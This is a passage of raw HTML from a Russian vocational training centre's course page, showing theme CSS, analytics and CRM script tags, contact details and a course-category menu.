0);padding-top:50px;padding-bottom:50px;}.page-title-bar-01{margin-bottom:2px;}.page-title-bar-01 .heading{font-size:25px;line-height:1.4;color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li, .page-title-bar-01 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-01 .insight_core_breadcrumb li{color:#333;}.page-title-bar-01 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-01 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-01-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-01 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-01 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-02 .page-title-bar-bg{background:#F4F9FF;background-color:#F4F9FF;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-02 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:0px;padding-bottom:7px;}.page-title-bar-02{margin-bottom:4px;}.page-title-bar-02 .heading{font-size:20px;line-height:1.4;color:#0071dc;}.page-title-bar-02 .insight_core_breadcrumb li, .page-title-bar-02 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-02 .insight_core_breadcrumb li{color:#333;}.page-title-bar-02 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-02 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#ababab;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-02 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-02 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-03 .page-title-bar-bg{background:#F5F7FD;background-color:#F5F7FD;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-03 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-03{margin-bottom:2px;}.page-title-bar-03 .insight_core_breadcrumb li, .page-title-bar-03 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-03 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-03 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-03 .page-title-bar-bg{background:#031F42;background-color:#031F42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-03 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-04 .page-title-bar-bg{background:#031f42;background-color:#031f42;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-04 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:10px;padding-bottom:10px;}.page-title-bar-04{margin-bottom:0px;}.page-title-bar-04 .insight_core_breadcrumb li, .page-title-bar-04 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb a{color:#ababab;}.page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-04 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-04 .page-title-bar-bg{background:#0231B8;background-color:#0231B8;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.7);}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-04 .insight_core_breadcrumb li + li:before{color:rgba(255, 255, 255, 0.7);}.page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-05 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:50px;padding-bottom:50px;}.page-title-bar-05{margin-bottom:0px;}.page-title-bar-05 .insight_core_breadcrumb li, .page-title-bar-05 .insight_core_breadcrumb li a{font-size:14px;line-height:1.67;}.page-title-bar-05 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-05 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-05 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-05 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-06-bg.jpg");background-color:#f2f2f2;background-repeat:no-repeat;background-position:center right;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-06 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-06{margin-bottom:57px;}.page-title-bar-06 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-06 .insight_core_breadcrumb li, .page-title-bar-06 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-06 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-06 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/dark-scheme/title-bar-06-bg.jpg");background-color:#021630;background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.edumall-dark-scheme .page-title-bar-06 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-06 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-title-bar-07 .page-title-bar-bg{background-repeat:no-repeat;background-position:center center;background-attachment:scroll;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.page-title-bar-07 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:16px;padding-bottom:16px;}.page-title-bar-07 .insight_core_breadcrumb li, .page-title-bar-07 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-07 .insight_core_breadcrumb li{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb a{color:rgba(255, 255, 255, 0.65);}.page-title-bar-07 .insight_core_breadcrumb a:hover{color:#fff;}.page-title-bar-07 .insight_core_breadcrumb li + li:before{color:#fff;}.page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#F8F8F8;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.page-title-bar-08 .page-title-bar-inner{border-bottom-width:0px;border-bottom-color:rgba(0, 0, 0, 0);padding-top:80px;padding-bottom:80px;}.page-title-bar-08{margin-bottom:57px;}.page-title-bar-08 .heading{font-size:40px;font-weight:500;line-height:1.4;}.page-title-bar-08 .insight_core_breadcrumb li, .page-title-bar-08 .insight_core_breadcrumb li a{font-size:14px;font-weight:400;line-height:1.67;}.page-title-bar-08 .insight_core_breadcrumb li{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb a{color:#696969;}.page-title-bar-08 .insight_core_breadcrumb a:hover{color:#252525;}.page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#696969;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-bg{background-image:url("https://lp.uc-professiya.ru/wp-content/themes/edumall/assets/images/title-bar-08-bg.png");background-color:#021630;background-repeat:no-repeat;background-position:bottom right;background-attachment:scroll;-webkit-background-size:auto;-moz-background-size:auto;-ms-background-size:auto;-o-background-size:auto;background-size:auto;}.edumall-dark-scheme .page-title-bar-08 .page-title-bar-inner .heading{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a{color:#80868D;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb a:hover{color:#fff;}.edumall-dark-scheme .page-title-bar-08 .insight_core_breadcrumb li + li:before{color:#80868D;}.page-loading{background-color:#fff;}.page-loading .sk-wrap{color:#0071dc;}.error404{background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body{background:#ffffff;background-color:#ffffff;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}body.edumall-dark-scheme{background:#020D1B;background-color:#020D1B;background-repeat:no-repeat;background-position:center center;background-attachment:fixed;-webkit-background-size:cover;-moz-background-size:cover;-ms-background-size:cover;-o-background-size:cover;background-size:cover;}.branding-logo-wrap img, .error404--header .branding-logo-wrap img{width:-999999999px;}.branding-logo-wrap img{padding-top:5px;padding-bottom:5px;padding-left:0px;padding-right:0px;}.header-sticky-both .headroom.headroom--not-top .branding img, .header-sticky-up .headroom.headroom--not-top.headroom--pinned .branding img, .header-sticky-down .headroom.headroom--not-top.headroom--unpinned .branding img{width:100px;}.headroom--not-top .branding-logo-wrap .sticky-logo{padding-top:0;padding-right:0;padding-bottom:0;padding-left:0;}.page-mobile-popup-logo img{width:80px;}.woocommerce .product .product-badges .new{color:#fff;background-color:#50D7E9;}.woocommerce .product .product-badges .hot{color:#fff;background-color:#E4573D;}.woocommerce .product .product-badges .onsale{color:#fff;background-color:#0071DC;}.page-search-popup{background:#fff;}.page-search-popup .search-form, .page-search-popup .search-field:focus{color:#111;}.page-search-popup .search-field:-webkit-autofill{-webkit-text-fill-color:#111!important;}body, .gmap-marker-wrap{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:16px;letter-spacing:0em;line-height:1.74;}h1,h2,h3,h4,h5,h6,th,fieldset legend,[class*="hint--"]:after, .heading, .heading-typography, .answer-options .answer-option .option-title .option-title-content, .elementor-accordion .elementor-tab-title a, .elementor-counter .elementor-counter-title, .entry-event-info .meta-label{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-weight:400;letter-spacing:0em;line-height:1.3;}h1{font-size:24px;}h2{font-size:19px;}h3{font-size:16px;}h4{font-size:18px;}h5{font-size:15px;}h6{font-size:14px;}b, strong{font-weight:700;}button, input[type="button"], input[type="reset"], input[type="submit"], .wp-block-button__link, .rev-btn, .tm-button, .button, .wc-forward, .elementor-button,.single_add_to_cart_button, a.tutor-button, .tutor-button, a.tutor-btn, .tutor-btn{font-family:-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Oxygen-Sans, Ubuntu, Cantarell, "Helvetica Neue", sans-serif;font-size:15px;letter-spacing:0em;text-transform:none;}input[type='text'], input[type='email'], input[type='url'], input[type='password'], input[type='search'], input[type='number'], input[type='tel'], select, textarea, .select2-container.select2-container--default .select2-selection--single, .select2-container.select2-container--default .select2-selection--single .select2-selection__rendered, .select2-container.select2-container--default .select2-search--dropdown .select2-search__field, .elementor-field-group .elementor-field-textual{font-size:16px;letter-spacing:0em;}@media (max-width: 1199px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:16px;}.page-title-bar-02 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:34px;}.page-title-bar-08 .page-title-bar-inner{padding-top:60px;padding-bottom:50px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:34px;}}@media (max-width: 991px){.page-title-bar-01 .page-title-bar-inner{padding-top:50px;padding-bottom:50px;}.page-title-bar-01 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:10px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:28px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:28px;}}@media (max-width: 767px){.page-title-bar-01 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-02 .page-title-bar-inner{padding-top:0px;padding-bottom:0px;}.page-title-bar-02 .page-title-bar-inner .heading{font-size:17px;}.page-title-bar-04 .page-title-bar-inner{padding-top:10px;padding-bottom:10px;}.page-title-bar-06 .page-title-bar-inner .heading{font-size:24px;}.page-title-bar-08 .page-title-bar-inner .heading{font-size:24px;}}</style><style>.clearfy-cookie { position:fixed; left:0; right:0; bottom:0; padding:12px; color:#555555; background:#ffffff; -webkit-box-shadow:0 0 15px rgba(0,0,0,.2); -moz-box-shadow:0 0 15px rgba(0,0,0,.2); box-shadow:0 0 15px rgba(0,0,0,.2); z-index:9999; font-size: 13px; transition: .3s; }.clearfy-cookie--left { left: 20px; bottom: 20px; right: auto; max-width: 400px; margin-right: 20px; }.clearfy-cookie--right { left: auto; bottom: 20px; right: 20px; max-width: 400px; margin-left: 20px; }.clearfy-cookie.clearfy-cookie-hide { transform: translateY(150%) translateZ(0); opacity: 0; }.clearfy-cookie-container { max-width:1170px; margin:0 auto; text-align:center; }.clearfy-cookie-accept { background:#4b81e8; color:#fff; border:0; padding:.4em .8em; margin: 0 .5em; font-size: 13px; cursor: pointer; }.clearfy-cookie-accept:hover,.clearfy-cookie-accept:focus { opacity: .9; }</style>
<script src="https://uchiprof.ru/js/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="https://uchiprof.ru/js/maskphone.js" type="text/javascript"></script>
<meta name="yandex-verification" content="793e17eb958036af" />
<!--<script>(function () { var widget = document.createElement('script'); widget.defer = true; widget.dataset.pfId = 'bacf4e7b-9309-4c76-9847-2fd38a56b0a6'; widget.src = 'https://widget.yourgood.app/script/widget.js?id=bacf4e7b-9309-4c76-9847-2fd38a56b0a6&now='+Date.now(); document.head.appendChild(widget); })()</script>-->
	
<script src="https://dmp.one/sync" async charset="UTF-8"></script>
	
<!-- B242YA start 
<script>
(function(w,d,u){
	var s=d.createElement('script');s.defer=false;s.async=false;s.id='b242ya-script';s.src=u+'?'+(Date.now()/60000|0);
	var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
})(window,document,'https://67p.b242ya.ru/static/js/b242ya.js');
var b242yaScript = document.querySelector('#b242ya-script');
b242yaScript.addEventListener('load', function() {
	B242YAInit({
		portal:'https://professiya.bitrix24.ru/',
		pid:'5290755e5e4fce7c305d25d380872ad4',
		presets:{}
	}); 
});
</script>
	-->
<script>
	(function(w,d,u){
		var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
		var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
	})(window,document,'https://cdn-ru.bitrix24.ru/b12310328/crm/tag/call.tracker.js');
</script>	

	
<!-- B242YA end -->

<script src="https://dmp.one/sync" async charset="UTF-8"></script>

<!-- Top.Mail.Ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "3642688", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "tmr-code");
</script>
<noscript><div><img src="https://top-fwz1.mail.ru/counter?id=3642688;js=na" style="position:absolute;left:-9999px;" alt="Top.Mail.Ru" /></div></noscript>
<!-- /Top.Mail.Ru counter -->

</head>

<body class="bp-nouveau courses-template-default single single-courses postid-15115 wp-custom-logo wp-embed-responsive theme-edumall tutor-lms tutor-frontend woocommerce-no-js desktop desktop-menu edumall-light-scheme mobile-menu-push-to-left woocommerce header-sticky-both wide page-has-no-sidebar title-bar-none single-course-02 elementor-default elementor-kit-47"  data-site-width="1600px" data-content-width="1200" data-font="-apple-system, BlinkMacSystemFont, &quot;Segoe UI&quot;, Roboto, Oxygen-Sans, Ubuntu, Cantarell, &quot;Helvetica Neue&quot;, sans-serif Helvetica, Arial, sans-serif" data-header-sticky-height="57">



<div id="page" class="site">
	<div class="content-wrapper">
		
		<header id="page-header" class="page-header header-02 header-dark nav-links-hover-style-01 header-sticky-dark-logo">
	<div class="page-header-place-holder"></div>
	<div id="page-header-inner" class="page-header-inner" data-sticky="1">
		<div class="page-top-bar top-bar-01">
	<div class="container">
		<div class="row row-eq-height">
			<div class="col-md-6 top-bar-left">
	<div class="top-bar-wrap">
		<div class="top-bar-info">
	<ul class="info-list">
					<li class="info-item">
								<a href="tel:+79054258002" class="info-link">
					
					
					<span class="info-text"><div class="b242ya-call-tracker"><i class="info-icon fas fa-phone"></i>+7 (905) 425-80-02</div></span>
									</a>
						</li>
					<li class="info-item">
								<a href="mailto:uchi@uchiprof.ru" class="info-link">
					
											<i class="info-icon far fa-envelope"></i>
					
					<span class="info-text">uchi@uchiprof.ru</span>
									</a>
						</li>
					<li class="info-item">
								<a href="https://uchiprof.ru/oferta-na-zakljuchenie-dogovora/" class="info-link">
					
											<i class="info-icon far fa-book"></i>
					
					<span class="info-text">Оферта</span>
									</a>
						</li>
			</ul>
</div>
	</div>
</div>
<div class="col-md-6 top-bar-right">
	<div class="top-bar-wrap">
		<div class="top-bar-text">
	<a href="https://uchiprof.ru/kabinet-partnera/">Кабинет партнера </a></div>
<div class="top-bar-social-network">
	<div class="inner">
						<a class=" social-link"
					                   href="https://vk.com/club125321074"
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon vk"></i>
														</a>
								<a class=" social-link"
					                   href=""
											target="_blank"
					                   rel="nofollow"
				>
											<i class="social-icon "></i>
														</a>
					</div>
</div>
	</div>
</div>
<div class="col-md-12 top-ikkk">
	<div class="iktop">
	<a href="/course-category/for-sale/">👉<span class="ikblink">Акция!</span><span class="ikyeltext">Тут скидки до 50% только сегодня!</span>👈</a>
	</div>
</div>		</div>
	</div>
</div>

		<div class="container">
			<div class="header-wrap">
				
				<div class="header-left ff">
					<div class="header-content-inner">
						<div class="branding">
	<div class="branding-logo-wrap">
				<a href="https://uchiprof.ru/" rel="home">
												<img data-lazyloaded="1" src="[data-uri]" width="213" height="91" data-src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"><noscript><img width="213" height="91" src="https://uchiprof.ru/wp-content/uploads/logo-1.png" alt="Учебный центр «Профессия»"
					     class="branding-logo dark-logo"></noscript>
									</a>
			</div>
</div>
					</div>
				</div>
				<div style="text-align: center;padding: 1rem;font-size: 12px;"><a href="/">НА ГЛАВНУЮ</a></div>

				<div class="header-category-menu">
	<a href="/courses/" class="header-icon category-menu-toggle">
		<div class="category-toggle-icon">
			<svg width="18px" height="18px" viewBox="0 0 18 18" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink">
    <g stroke="none" stroke-width="1" fill="#000000" fill-rule="evenodd">
        <path d="M2,14 C3.1045695,14 4,14.8954305 4,16 C4,17.1045695 3.1045695,18 2,18 C0.8954305,18 0,17.1045695 0,16 C0,14.8954305 0.8954305,14 2,14 Z M9,14 C10.1045695,14 11,14.8954305 11,16 C11,17.1045695 10.1045695,18 9,18 C7.8954305,18 7,17.1045695 7,16 C7,14.8954305 7.8954305,14 9,14 Z M16,14 C17.1045695,14 18,14.8954305 18,16 C18,17.1045695 17.1045695,18 16,18 C14.8954305,18 14,17.1045695 14,16 C14,14.8954305 14.8954305,14 16,14 Z M2,7 C3.1045695,7 4,7.8954305 4,9 C4,10.1045695 3.1045695,11 2,11 C0.8954305,11 0,10.1045695 0,9 C0,7.8954305 0.8954305,7 2,7 Z M9,7 C10.1045695,7 11,7.8954305 11,9 C11,10.1045695 10.1045695,11 9,11 C7.8954305,11 7,10.1045695 7,9 C7,7.8954305 7.8954305,7 9,7 Z M16,7 C17.1045695,7 18,7.8954305 18,9 C18,10.1045695 17.1045695,11 16,11 C14.8954305,11 14,10.1045695 14,9 C14,7.8954305 14.8954305,7 16,7 Z M2,0 C3.1045695,0 4,0.8954305 4,2 C4,3.1045695 3.1045695,4 2,4 C0.8954305,4 0,3.1045695 0,2 C0,0.8954305 0.8954305,0 2,0 Z M9,0 C10.1045695,0 11,0.8954305 11,2 C11,3.1045695 10.1045695,4 9,4 C7.8954305,4 7,3.1045695 7,2 C7,0.8954305 7.8954305,0 9,0 Z M16,0 C17.1045695,0 18,0.8954305 18,2 C18,3.1045695 17.1045695,4 16,4 C14.8954305,4 14,3.1045695 14,2 C14,0.8954305 14.8954305,0 16,0 Z"></path>
    </g>
</svg>
		</div>
		<div class="category-toggle-text">
			Каталог курсов		</div>
	</a>

	<nav class="header-category-dropdown-wrap">
		<ul class="header-category-dropdown">
											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/hr-i-kadrovaya-rabota/?tutor-course-filter-category=530">
						HR и кадровая работа													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/it-professii/?tutor-course-filter-category=420">
						IT‑профессии													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/for-sale/?tutor-course-filter-category=532">
						Акции													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/analitika/?tutor-course-filter-category=407">
						Аналитика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/antiterroristicheskaya-zashhishhjonnost/?tutor-course-filter-category=412">
						Антитеррористическая защищённость													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/bezopasnost/?tutor-course-filter-category=418">
						Безопасность													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/biznes-i-upravlenie/?tutor-course-filter-category=419">
						Бизнес и управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/buhgalteriya/?tutor-course-filter-category=406">
						Бухгалтерия													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/veterinariya/?tutor-course-filter-category=517">
						Ветеринария													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/gosudarstvennoe-i-municipalnoe-upravlenie/?tutor-course-filter-category=366">
						Государственное и муниципальное управление													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/deloproizvodstvo-i-dokumentooborot/?tutor-course-filter-category=417">
						Делопроизводство и документооборот													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/dizajn/?tutor-course-filter-category=375">
						Дизайн													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zhurnalistika/?tutor-course-filter-category=423">
						Журналистика													<span class="toggle-sub-menu"></span>
											</a>

									</li>

											<li class="cat-item">
					<a href="https://uchiprof.ru/course-category/zdravoohranenie/?tutor-course-filter-category=410">
						Здравоохранение													<span class="toggle-sub-menu"></span>
											</a>

									</li>

					</ul>
	</nav>
</div>

				<div class="header-right">
					<div class="header-content-inner">
						<div id="header-right-inner" class="header-right-inner">
							<div class="header-right-inner-content">
								
								<div class="header-search-form">
	<div class="asp_w_container asp_w_container_3 asp_w_container_3_1">
	<div class='asp_w asp_m asp_m_3 asp_m_3_1 wpdreams_asp_sc wpdreams_asp_sc-3 ajaxsearchpro asp_main_container  asp_non_compact'
		 data-id="3"
		 data-name="поиск"
		 		 data-instance="1"
		 id='ajaxsearchpro3_1'>

		<div class="probox">
	
	<div class='promagnifier' tabindex="101">
				<div class='asp_text_button hiddend'>
			поиск		</div>
		<div class='innericon'>
			<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 512 512"><path d="M448.225 394.243l-85.387-85.385c16.55-26.08 26.146-56.986 26.146-90.094 0-92.99-75.652-168.64-168.643-168.64-92.988 0-168.64 75.65-168.64 168.64s75.65 168.64 168.64 168.64c31.466 0 60.94-8.67 86.176-23.734l86.14 86.142c36.755 36.754 92.355-18.783 55.57-55.57zm-344.233-175.48c0-64.155 52.192-116.35 116.35-116.35s116.353 52.194 116.353 116.35S284.5 335.117 220.342 335.117s-116.35-52.196-116.35-116.352zm34.463-30.26c34.057-78.9 148.668-69.75 170.248 12.863-43.482-51.037-119.984-56.532-170.248-12.862z"/></svg>		</div>
		<div class="asp_clear"></div>
	</div>

	
    
    <div class='prosettings' style='display:none;' data-opened=0>
                <div class='innericon'>
